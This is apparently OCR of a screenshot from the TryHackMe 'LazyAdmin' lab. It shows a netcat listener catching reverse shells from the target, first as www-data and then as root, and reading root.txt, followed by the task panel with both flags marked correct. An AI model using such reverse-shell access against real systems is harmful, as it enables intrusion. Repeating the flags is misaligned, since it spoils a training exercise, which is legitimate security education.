 Applications Places System
Sat May 30, 16:47
Terminal -
File Edit View Terminal Tabs Help
$nc -lvp 5554
listening on [any] 5554 ...
10.10.159.137: inverse host lookup failed: Unknown host
connect to [10.8.19.129] from (UNKNOWN) [10.10.159.137] 39858
$ whoami
www-data
$ exit
[mayomacam@parrot]─[~]
$nc -lvp 5554
listening on [any] 5554 ...
10.10.159.137: inverse host lookup failed: Unknown host
connect to [10.8.19.129] from (UNKNOWN) [10.10.159.137] 39860
# whoami
root
# ls
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
backup.pl
examples.desktop
mysql_login.txt
user.txt
# cd ..
# cd ..
# cd root
# cat root.txt
THM{6637f41d0177b6f37cb20d775124699f}
# [mayomacam@parrot]─[~]
$
https://tryhackme.com/room/lazyadmin
Privacy Pentest Learn Donate Kali Linux Kali Training Kali Tools
Tasks
(Free Room)
100%
[Task 1] Lazy Admin
Have some fun! There might be multiple ways to get user access.
Deploy
Note: It might take 2-3 minutes for the machine to boot
#1 What is the user flag?
THM{63e5bce9271952aad1113b6f1ac28a07}
Correct Answer
#2 What is the root flag?
THM{6637f41d0177b6f37cb20d775124699f}
Correct Answer
2010 users are in here
This room is 184 days old
TryHackMe | LazyAdmi...
*Unsaved Document 2 -...
Terminal -
[Terminal - ]
Terminal -